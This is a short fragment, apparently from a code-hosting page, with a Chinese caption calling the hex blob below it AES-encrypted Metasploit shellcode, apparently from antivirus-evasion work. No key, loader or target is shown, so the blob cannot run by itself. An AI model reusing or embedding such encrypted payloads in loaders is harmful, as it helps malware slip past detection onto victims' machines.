 这就是加密的aes shellcode msf
b'b1f1a80ed13fac07e7f7d839e53a058e16908aa591d2b376bb04ebcccbd18f2005d456c578ce3
1065a5ae16e6823cfdc5b99f3d9f61eed342cf34c85a87201a29e2f6e119da6f7636c3aec6b9272c
fd5e6e1882f554dbf3739f74e4df7a2f18823da1902a0424b86da0d65d10cda498e0169b3bcd73d
b537336df9d18ba0cc1c4e9550563c7e4f29dcfe0ddc104a172a25654dd3b75b8d8fdeba401eff9
f783ba7c0b67dc79c6d7f5d8ab6dc7ce0fe3c2f65c82744b70a25d718a0f13cf031e54a30064b8f7
ad4e1cff48a95af9701098a37dcd1897b54ce68a89d28bd6bd19ce792dc3625b373c34e60ed29d
780f59f162fd86dc7b1c02045cf63de0a3a34af04209020efadf399d97ddc89e59a1c57ba756b589
b5dc807c87d8be291917891a5bd14a6ea5fceb3163629978f067a4d9f6c223dcf29f2ce0c5af94b7
f6b7b0ec93dd96bf92b316816016cabeb86a14e747db773e3cd623552237f0be1b05b9d5a7a20
0d18281c872b3da5cd941f633b21ff30625373f52f215e6adbaff429a51a451ce0ca1134314b24f5